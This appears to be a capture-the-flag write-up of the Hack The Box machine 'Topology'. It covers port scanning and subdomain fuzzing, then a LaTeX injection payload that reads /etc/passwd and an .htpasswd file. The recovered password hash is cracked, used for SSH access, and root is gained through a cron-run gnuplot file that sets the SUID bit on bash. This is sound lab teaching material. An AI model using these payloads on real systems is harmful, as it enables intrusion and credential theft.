Topology
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Topology]
└─$ cat Nmap_results.txt
# Nmap 7.94 scan initiated Wed Oct 4 21:24:34 2023 as: nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.11.217
Nmap scan report for 10.10.11.217
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dc:bc:32:86:e8:e8:45:78:10:bc:2b:5d:bf:0f:55:c6 (RSA)
| 256 d9:f3:39:69:2c:6c:27:f1:a9:2d:50:6c:a7:9f:1c:33 (ECDSA)
|_ 256 4c:a6:50:75:d0:93:4f:9c:4a:1b:89:0a:7a:27:08:d7 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Miskatonic University | Topology Group
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

While checking port 80 I got the DNS name that is topology.htb and I searched for any subdomains and through source code I got one subdomain and rest from ffuf tool →
form source code I got one →
Now with tool called as ffuf I got 2 other subdomains →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/HTB/Topology]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.topology.htb" -u http://topology.htb -fs 6767
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
'v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://topology.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.topology.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 6767
________________________________________________
dev [Status: 401, Size: 463, Words: 42, Lines: 15, Duration: 1659ms]
stats [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 852ms]
:: Progress: [19966/19966] :: Job [1/1] :: 11 req/sec :: Duration: [0:24:26] :: Errors: 0 ::

Lets see the latex.topology.htb site first →

I then searched for Latex Injection on web and I got some inputs like this →
I used this one to get the output →
1
$\lstinputlisting{/etc/passwd}$

Now as I got the dev subdomain so I think this site is apache based and could contains .htpasswd file so lets try to access this file →
1
$\lstinputlisting{/var/www/dev/.htpasswd}$
and I got this →
1

vdaisley : $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Now Lets crack this hash with hashcat Tool →
1
vdaisley : calculus20
SSH SHELL ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/HTB/Topology]
└─$ ssh vdaisley@topology.htb
vdaisley@topology.htbs password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
vdaisley@topology:~$ whoami
vdaisley
vdaisley@topology:~$ id
uid=1007(vdaisley) gid=1007(vdaisley) groups=1007(vdaisley)
vdaisley@topology:~$

Lets dig deeper for root access →
I capture these data through pspy64 Tool that analyses the network pattern →
I searched on web regarding this gnuplot and I get the info as →
gnuplot is a command-line and GUI program that can generate two- and three-dimentional plots of functions, data, and data fits.
and I also got an exploit related to it from here.
In this case I created a file called as test.plt and executed the command to make bash have SUIDs permission , as the cron will execute on its own through root privileges so →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
vdaisley@topology:/tmp$ nano /opt/gnuplot/test.plt
vdaisley@topology:/tmp$ cat /opt/gnuplot/test.plt
system "chmod u+s /bin/bash"
vdaisley@topology:/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
vdaisley@topology:/tmp$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley)
bash-5.0# cd /root
bash-5.0# ls -al
total 28
drwx------ 4 root root 4096 Jun 14 07:47 .
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
lrwxrwxrwx 1 root root 9 Mar 13 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Jan 17 2023 .bashrc
drwx------ 3 root root 4096 Jan 17 2023 .config
drwxr-xr-x 3 root root 4096 May 12 07:34 .local
-rw-r--r-- 1 root root 161 Jan 17 2023 .profile
-rw-r----- 1 root root 33 Oct 4 14:00 root.txt
bash-5.0#
I am Root Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !